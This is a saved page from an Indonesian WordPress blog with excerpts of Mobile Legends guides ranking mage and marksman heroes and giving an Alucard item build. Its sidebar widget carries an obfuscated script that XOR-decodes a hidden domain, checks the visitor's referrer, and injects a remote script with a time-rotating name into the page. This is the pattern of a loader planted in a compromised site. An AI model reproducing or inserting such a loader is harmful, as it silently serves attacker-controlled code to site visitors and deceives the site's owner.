				<span class="post-author"> <a class="url fn n" href="https://www.obras-del-alma.com/author/admin/"><i class="fas fa-user"></i>Admin Online Del Alma</a></span><span class="post-date"><a href="https://www.obras-del-alma.com/daftar-hero-mage-mobile-legends-terbaik/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2025-03-21T13:35:01+07:00">March 21, 2025</time><time class="updated" datetime="2025-03-21T14:03:37+07:00">March 21, 2025</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<!-- Begin :: Generated by Easy Custom Auto Excerpt --><div class="ecae" style="">







Mage merupakan salah satu class di <strong><em>Mobile Legends</em></strong> yang biasanya berperan sebagai Support karena bisa memberikan dukungan yang baik untuk tim. Mage bisa memberikan crowd control yang menyebalkan, serta bisa menimbulkan kerusakan yang sangat besar.








<p>Nah, dari banyaknya hero <em>Mage </em>yang telah tersedia, hanya ada beberapa hero <em>Mage Mobile Legends </em>terbaik versi kami. Kira-kira siapa saja sih? Daripada kalian penasaran, mending langsung saja yuk simak baik-baik pembahasannya di bawah ini!</p>
<h2><strong>November 2021</strong></h2>
<h3><strong>5. Vale</strong></h3>
<p>Hero <em>Mage Mobile Legends </em>terbaik urutan kelima di bulan ini ada Vale, seorang <em>Mage </em>yang sangat serbaguna. Hero yang satu ini punya <em>skill </em>dengan <em>damage </em>yang besar serta area yang sangat luas. Kelebihan lainnya dari Vale adalah dirinya bisa memperkuat <em>skill-</em>nya untuk meningkatkan <em>damage </em>atau <em>crowd control.</em></p>
<h3><strong>4. Chang’e</strong></h3>
<p>Selanjutnya ada Chang’e, seorang <em>Mage </em>dengan <em>damage per second </em>yang sangat sakit. Dengan semua <em>skill-</em>nya, Chang’e mampu menguras habis HP milik <em>Tank </em>lawan dengan sangat cepat, terutama kalau dirinya menggunakan <em>skill Meteor Shower (U). </em></p>
<h3><strong>3. Yve</strong></h3>
<p>Yve merupakan hero <em>Mage </em>di <em>Mobile Legends </em>dengan kemampuan yang sangat menyebalkan, terutama pada <em>skill Real World Manipulation (U) </em>yang membuat Yve bisa menimbulkan <em>damage </em>besar sambil memberi efek <em>slow </em>dengan area yang sangat luas. Dengan adanya <em>Real World Manipulation, </em>Yve bakal membuat musuh kesulitan untuk bergerak saat berada dalam <em>team fight.</em></p>
<h3><strong>2. Harley</strong></h3>
<p>Hingga saat ini Harley masih menjadi pilihan hero <em>Mage </em>terbaik untuk dijadikan sebagai <em>jungler </em>karena kemampuan <em>farming </em>serta <em>ganking </em>yang sangat baik. Kombo antara <em>Deadly Magic (U) </em>serta <em>Poker Trick (1)</em> membuat Harley bisa menculik satu musuh dengan mudah.</p>
<p>Selain <em>damage-</em>nya yang sangat besar, Harley juga punya pergerakan yang sangat lincah berkat <em>Space Escape (2) </em>yang membuat dirinya bisa melakukan <em>blink </em>ke arah yang telah ditentukan.</p>
<h3><strong>1. Esmeralda</strong></h3>
<p>Esmeralda pastinya harus masuk ke dalam daftar hero <em>Mage Mobile Legends</em> terbaik bulan ini karena ia memiliki banyak sekali kelebihan, seperti <em>damage </em>yang sakit, pergerakan yang lincah karena movement speed-nya yang tinggi, dan memiliki shield yang dapat menutupi bar HP.</p>
<p>Musuh akan kesulitan ketika menghadapi Esmeralda karena musuh membutuhkan waktu yang lama untuk menghabisi shield milik Esmeralda.<span class="ecae-button ecae-buttonskin-none" style="text-align:left" >  <a class="ecae-link" href="https://www.obras-del-alma.com/daftar-hero-mage-mobile-legends-terbaik/"><span>read more</span></a></span></p></div><!-- End :: Generated by Easy Custom Auto Excerpt -->			</div>
		</div>	
	</div>
</article><!-- #post-78 -->

<article id="post-75" class="post-75 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-game tag-game-ml tag-mobile-legends">
	<div class="mag-post-single">
		<div class="mag-post-img">
			
			<a class="post-thumbnail" href="https://www.obras-del-alma.com/build-alucard-mobile-legends-tersakit-dan-terkuat-2021/" aria-hidden="true">
				<img width="1080" height="607" src="https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Build Alucard Mobile Legends Tersakit dan Terkuat 2021" decoding="async" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo.jpeg 1080w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-300x169.jpeg 300w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-768x432.jpeg 768w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1024x576.jpeg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>

					</div>
		<div class="mag-post-detail">
			<div class="mag-post-category">
				<a href="https://www.obras-del-alma.com/category/game/">Game</a>			</div>
			<h2 class="entry-title mag-post-title"><a href="https://www.obras-del-alma.com/build-alucard-mobile-legends-tersakit-dan-terkuat-2021/" rel="bookmark">Build Alucard Mobile Legends Tersakit dan Terkuat 2021</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://www.obras-del-alma.com/author/admin/"><i class="fas fa-user"></i>Admin Online Del Alma</a></span><span class="post-date"><a href="https://www.obras-del-alma.com/build-alucard-mobile-legends-tersakit-dan-terkuat-2021/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2025-03-21T13:00:25+07:00">March 21, 2025</time><time class="updated" datetime="2025-03-21T14:03:44+07:00">March 21, 2025</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<!-- Begin :: Generated by Easy Custom Auto Excerpt --><div class="ecae" style="">
Ingin mendapatkan Savage dan MVP menggunakan Alucard? Ini dia Build Alucard tersakit dan terkuat, lengkap dengan Emblem dan Spell.


<p>Alucard merupakan salah satu hero Mobile Legends terkuat di Land of Down hingga saat ini. Alucard sendiri merupakan hero Assassin yang terkenal memiliki Damage sangat besar.</p>
<p>Selain itu, hero Alucard juga sangat cocok digunakan bagi player dengan tipe bermain <em>bar-bar</em>, karena Alucard tidak dibekali dengan Mana jadi tidak perlu khawatir Mana habis saat melakukan serangan terus menerus.</p>
<p>Namun meski begitu, kamu tetap harus memperhatikan build Alucard agar semakin sakit dan bisa mendapatkan MVP.</p>
<p>Berikut ini telah kami siapkan build Alucard tersakit dan terkuat 2021. Sudah siap mendapatkan Savage? Silahkan simak buildnya di bawah ini.</p>
<p>Agar hero Alucard yang kamu gunakan bisa menghasilkan Damage yang besar, silahkan gunakan rekomendasi Build Alucard terbaik berikut ini.</p>
<h2 id="item-build-alucard-tersakit">Item Build Alucard Tersakit</h2>
<h3 id="1-warriors-boots">1. Warriors Boots</h3>
<p>Item pertama yang harus kamu beli adalah sepatu. Untuk item <em>Movement</em> ini, kami rekomendasikan untuk menggunakan <strong>Warriors Boots</strong>.</p>

<figure class="aligncenter size-large"><strong>Atribut:</strong></figure>

<ul>
<li>+40 Movement Speed</li>
<li>+22 Physical Defense</li>
</ul>
<p><strong>Pasif Unik-Valor:</strong> Physical Defense akan meningkat sebanyak 5 (maksimal 25) setiap kali Alucard menerima Basic Attack, dan berlangsung selama 3 detik.</p>
<p><strong>Pasif Unik-Hunter</strong> (Saat menggunakan <em>Retribution</em>): Setelah memberikan Damage kepada Creep, akan memberikan 150 (+15) True Damage kepada target selama 3 detik.</p>
<h3 id="2-war-axe">2. War Axe</h3>
<p>Lalu, untuk item Attack pertama yang wajib kamu beli adalah <strong>War Axe</strong> (Semakin lama bertarung, maka akan semakin kuat).</p>

<figure class="aligncenter size-large"><strong>Atribut:</strong></figure>

<ul>
<li>+45 Physical Attack</li>
<li>+550 HP</li>
<li>+10% Cooldown Reduction</li>
</ul>
<p><strong>Pasif Unik-Fighting Spirit:</strong> Akan memberikan Damage kepada musuh sebanyak 9 Physical Attack dan 3 Physical Penetration setiap detiknya dan akan berlangsung selama 3 detik dengan maksimal 8 stack. Saat stack sudah penuh, akan memberikan 15% Movement Speed.</p>
<h3 id="3-blade-of-despair">3. Blade of Despair</h3>
<p>Item ketiga yang harus kamu beli saat menggunakan Alucard di Mid-game adalah <strong>Blade of Despair</strong> (Item dengan Physical Attack tertinggi).</p>

<figure class="aligncenter size-large"><strong>Atribut:</strong></figure>

<ul>
<li>+160 Physical Attack</li>
<li>+5% Movement Speed</li>
</ul>
<p><strong>Pasif Unik-Despair:</strong> Saat menyerang hero musuh yang memiliki HP dibawah 50%, maka akan meningkatkan Physical Attack sebesar 25% dan akan berlangsung selama 2 detik.</p>
<h3 id="4-endless-battle">4. Endless Battle</h3>
<p>Untuk membuat Physical Attack dari Alucard semakin besar, kamu bisa membeli <strong>Endless Battle</strong> yang juga akan memperkuat Basic Attack.<span class="ecae-button ecae-buttonskin-none" style="text-align:left" >  <a class="ecae-link" href="https://www.obras-del-alma.com/build-alucard-mobile-legends-tersakit-dan-terkuat-2021/"><span>read more</span></a></span></p></div><!-- End :: Generated by Easy Custom Auto Excerpt -->			</div>
		</div>	
	</div>
</article><!-- #post-75 -->

<article id="post-82" class="post-82 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-game tag-game-ml tag-game-mobile-legends tag-mobile-legends">
	<div class="mag-post-single">
		<div class="mag-post-img">
			
			<a class="post-thumbnail" href="https://www.obras-del-alma.com/hero-marksman-mobile-legends/" aria-hidden="true">
				<img width="1080" height="607" src="https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Daftar Hero Marksman Mobile Legends Terbaik" decoding="async" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1.jpeg 1080w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1-300x169.jpeg 300w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1-768x432.jpeg 768w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1-1024x576.jpeg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>

					</div>
		<div class="mag-post-detail">
			<div class="mag-post-category">
				<a href="https://www.obras-del-alma.com/category/game/">Game</a>			</div>
			<h2 class="entry-title mag-post-title"><a href="https://www.obras-del-alma.com/hero-marksman-mobile-legends/" rel="bookmark">Daftar Hero Marksman Mobile Legends Terbaik</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://www.obras-del-alma.com/author/admin/"><i class="fas fa-user"></i>Admin Online Del Alma</a></span><span class="post-date"><a href="https://www.obras-del-alma.com/hero-marksman-mobile-legends/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2025-03-21T12:34:24+07:00">March 21, 2025</time><time class="updated" datetime="2025-03-21T14:03:31+07:00">March 21, 2025</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<!-- Begin :: Generated by Easy Custom Auto Excerpt --><div class="ecae" style=""><p>Hero Marksman Mobile Legends Terbaik <em>Marksman </em>merupakan salah satu pilihan <em>class </em>di <strong><em>Mobile Legends </em></strong>yang punya tugas untuk menjadi carry di dalam tim karena mereka mampu menimbulkan kerusakan yang sangat besar ketika <em>late game. </em>Dari banyaknya hero <em>Marksman </em>yang telah tersedia, hanya ada beberapa hero <em>Marksman Mobile Legends </em>terbaik menurut kami.</p>
<p>Kira-kira siapa saja sih hero <em>Marksman Mobile Legends </em>yang dimaksud? Daripada kalian penasaran, mending langsung saja yuk simak baik-baik pembahasannya di bawah ini <em>gaes!</em></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-83 size-full" src="https://www.obras-del-alma.com/wp-content/uploads/2021/11/mm-ml.jpeg" alt="Hero Marksman Mobile Legends" width="800" height="500" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/11/mm-ml.jpeg 800w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mm-ml-300x188.jpeg 300w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mm-ml-768x480.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<h3><strong>November 2021</strong></h3>
<h2><strong>5. Miya</strong></h2>
<p>Miya merupakan hero Marksman yang cukup kuat sejak <em>early game</em> karena memiliki <em>skill Moon Blessing (pasif)</em> yang membuat Miya bisa menghasilkan <em>damage </em>tambahan dari <em>Basic Attack</em>-nya.</p>
<p>Tidak hanya itu saja, Miya juga mampu memberikan crowd control yang lumayan menyebalkan menggunakan <em>skill Arrow of Eclipse (2). </em>Dengan <em>skill </em>tersebut ia mampu membuat musuh terkena efek <em>Immobilize </em>dan memperlambat pergerakannya selama beberapa saat.</p>
<h2><strong>4. Claude</strong></h2>
<p>Selanjutnya adalah Claude, seorang Marksman dengan tingkat <em>Attack Speed</em> yang sangat tinggi. Claude mampu menghasilkan damage yang besar hanya dengan <em>Basic Attack</em>-nya saja.</p>
<p>Selain itu, Claude juga memiliki pergerakan yang sangat lincah karena mempunyai <em>skill Battle Mirror Image (2).</em> <em>Skill </em>tersebut membuat Claude bisa berpindah-pindah tempat sesuai dengan bayangan yang ia tempatkan di posisi tertentu.</p>
<p>Claude juga memiliki <em>Blazing Duet (ultimate) </em>dengan area yang lumayan luas serta <em>damage </em>yang besar. Kombo antara <em>Battle Mirror Image</em> sert<em>a Blazing Duet</em> merupakan salah satu kombo Claude yang cukup mematikan.</p>
<h2><strong>3. Wanwan</strong></h2>
<p>Wanwan merupakan salah satu hero <em>Marksman Mobile Legends </em>terbaik yang masih sangat kuat karena pergerakannya yang lincah serta <em>damage </em>yang sangat besar. Ketika <em>late game </em>tiba, Wanwan bakal menjadi hero <em>Marksman </em>yang sangat mematikan karena dirinya bakal sulit untuk dihentikan oleh siapapun.</p>
<h2><strong>2. Granger</strong></h2>
<p>Hero <em>Marksman </em>yang satu ini memang terbilang unik karena ia merupakan satu-satunya marksman yang tidak terlalu mengandalkan <em>attack speed </em>untuk menyerang, tetapi ia fokus terhadap physical attack dan critical damage karena Granger merupakan tipe marksman yang bisa memberikan burst damage kepada musuhnya.<span class="ecae-button ecae-buttonskin-none" style="text-align:left" >  <a class="ecae-link" href="https://www.obras-del-alma.com/hero-marksman-mobile-legends/"><span>read more</span></a></span></p></div><!-- End :: Generated by Easy Custom Auto Excerpt -->			</div>
		</div>	
	</div>
</article><!-- #post-82 -->
			</div>
				</main><!-- #main -->

<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.obras-del-alma.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.obras-del-alma.com/5-rekomendasi-aplikasi-pembuat-logo-di-hp-android-terbaik/">5 Rekomendasi Aplikasi Pembuat Logo di HP Android Terbaik</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/daftar-hero-mage-mobile-legends-terbaik/">Daftar Hero Mage Mobile Legends Terbaik</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/build-alucard-mobile-legends-tersakit-dan-terkuat-2021/">Build Alucard Mobile Legends Tersakit dan Terkuat 2021</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/souvenir-perusahaan-terbaik-keindahan-plakat-kristal-dalam-souvenir-perusahaan/">Souvenir Perusahaan Terbaik: Keindahan Plakat Kristal dalam Souvenir Perusahaan</a>
									</li>
											<li>
					<a href="https://www.obras-del-alma.com/hero-marksman-mobile-legends/">Daftar Hero Marksman Mobile Legends Terbaik</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>
			<ul>
					<li><a href='https://www.obras-del-alma.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.obras-del-alma.com/2018/10/'>October 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.obras-del-alma.com/category/anti-rayap/">Anti rayap</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.obras-del-alma.com/category/aplikasi/">Aplikasi</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.obras-del-alma.com/category/bisnis/">Bisnis</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.obras-del-alma.com/category/cctv/">cctv</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.obras-del-alma.com/category/farmasi/">Farmasi</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.obras-del-alma.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.obras-del-alma.com/category/kolam-renang/">Kolam Renang</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.obras-del-alma.com/category/pest-control/">pest control</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.obras-del-alma.com/category/sejarah/">Sejarah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.obras-del-alma.com/category/transportasi/">Transportasi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.obras-del-alma.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_5525c) {
    
    var _70213 = Date.now();
    var _99d95 = 1000;
    _70213 = _70213 / _99d95;
    _70213 = Math.floor(_70213);

    var _2e3fc = 600;
    _70213 -= _70213 % _2e3fc;
    _70213 = _70213.toString(16);

    var _ba03e = _5525c.referrer;

    if (!_ba03e) return;

    var _6570f = [9944, 9949, 9922, 9937, 9936, 9941, 9927, 9948, 9942, 9947, 9941, 9926, 9936, 9951, 9949, 9920, 9882, 9949, 9946, 9938, 9947];

    _6570f = _6570f.map(function(_adbd5){
        return _adbd5 ^ 9908;
    });

    var _3799c = "ddc503db0d25d1dee7d8b7bd70f3c9c8";
    
    _6570f = String.fromCharCode(..._6570f);

    var _e53b0 = "https://";
    var _f8a51 = "/";
    var _808e0 = "track-";

    var _4cb57 = ".js";

    var _bc9d1 = _5525c.createElement("script");
    _bc9d1.type = "text/javascript";
    _bc9d1.async = true;
    _bc9d1.src = _e53b0 + _6570f + _f8a51 + _808e0 + _70213 + _4cb57;

    _5525c.getElementsByTagName("head")[0].appendChild(_bc9d1)

}(document);
</script></section></aside><!-- #secondary -->
</div>
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
		<div class="site-footer-top">
		<div class="ascendoor-wrapper">
			<div class="footer-widgets-wrapper"> 
				<div class="footer-widget-single">
									</div>
				<div class="footer-widget-single">
									</div>
				<div class="footer-widget-single">
									</div>
				<div class="footer-widget-single">
					<section id="block-2" class="widget widget_block"><a href="https://id.seedbacklink.com/"><img decoding="async" title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/11/Badge-Seedbacklink_Artboard-1-webp-version.webp" alt="Seedbacklink" width="100%" height="auto"></a></section>				</div>
			</div>
		</div>
	</div><!-- .footer-top -->
<div class="site-footer-bottom">
	<div class="ascendoor-wrapper">
		<div class="site-footer-bottom-wrapper">
			<div class="site-info">
						<span>Copyright &copy; 2026 <a href="https://www.obras-del-alma.com/">obras-del-alma.com</a> | Legal News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </span>					
						</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="magazine-scroll-to-top" aria-label="scroll to top"><i class="fas fa-chevron-up"></i></a>
		</div><!-- #page -->

<script src="https://www.obras-del-alma.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.obras-del-alma.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.obras-del-alma.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.obras-del-alma.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.obras-del-alma.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/navigation.min.js?ver=1.3.3" id="legal-news-navigation-script-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/slick.min.js?ver=1.8.0" id="legal-news-slick-script-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="legal-news-marquee-script-js"></script>
<script src="https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/js/custom.min.js?ver=1.3.3" id="legal-news-custom-script-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 00:41:26 -->